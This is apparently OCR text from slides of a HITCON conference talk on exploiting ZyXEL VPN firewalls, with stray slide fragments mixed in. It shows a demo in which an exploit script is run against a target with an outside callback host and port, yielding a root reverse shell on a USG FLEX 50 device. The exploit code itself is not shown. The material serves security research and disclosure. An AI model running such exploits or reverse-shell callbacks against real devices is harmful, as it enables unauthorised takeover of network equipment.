 HITCON
Playing with Fire:
Exploring the Exploitable Side of ZyXEL VPN Firewall
DEMO
DEMO
PORT STATE SERVICE
80/tcp filtered http
443/tcp filtered https
Nmap done: 1 IP address (1 host up) scanned in 3.02 seconds
$ python3 exp.py zyxel.victim trapa.tw 4444
Zucchini
The outer layer is thin, but the inside is rich and juicy.
[+] Target: zyxel.victim
[+] Waiting for connect back...
bash: cannot set terminal process group (2955): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1# id
id
uid=0(root) gid=0(root) groups=0(root)
bash-5.1# uname -a
uname -a
Linux usgflex50 3.10.87-rt80-Cavium-Octeon #2 Tue Dec 27 19:45:01 CST 2022 mips64 Cavium Octeon III V0.2
FPU V0.0 ROUTER7000_REF (CN7010p1.2-800-AAP) GNU/Linux
bash-5.1#
TRAPA
TRAPA
atdog
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23